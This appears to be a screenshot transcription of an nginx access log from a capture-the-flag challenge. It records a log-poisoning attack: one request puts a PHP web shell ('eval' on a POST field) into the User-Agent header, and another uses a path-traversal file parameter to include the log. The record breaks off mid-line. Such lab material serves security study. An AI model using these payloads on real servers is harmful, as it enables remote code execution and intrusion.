 编辑: /var/log/nginx/access.log
/var/log/nginx/access.log 刷新 高亮 用此编码打开 保存
1 10.0.1.43 - - [04/Jan/2023:13:25:00 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
2 10.0.1.43 - - [04/Jan/2023:13:33:32 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
3 10.0.1.43 - - [04/Jan/2023:13:33:32 +0000] "GET /favicon.ico HTTP/1.1" 200 793 "http://9ec6d160-ee1e-461b-bf4f
-bd6267030f0d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36"
4 10.0.1.43 - - [04/Jan/2023:13:33:44 +0000] "GET / HTTP/1.1" 200 793 "-" "<?php eval($_POST[a]);?>"
5 10.0.1.43 - - [04/Jan/2023:13:33:44 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
6 10.0.1.43 - - [04/Jan/2023:13:33:45 +0000] "GET /favicon.ico HTTP/1.1" 200 793 "http://9ec6d160-ee1e-461b-bf4f
-bd6267030f0d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36"
7 10.0.1.43 - - [04/Jan/2023:13:34:08 +0000] "GET /?file=../../../../../var/log/nginx/acess_log HTTP/1.1" 200 793 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
8 10.0.1.43 - - [04/Jan/2023:13:34:09 +0000] "GET /favicon.ico HTTP/1.1" 200 793 "http://9ec6d160-ee1e-461b-bf4f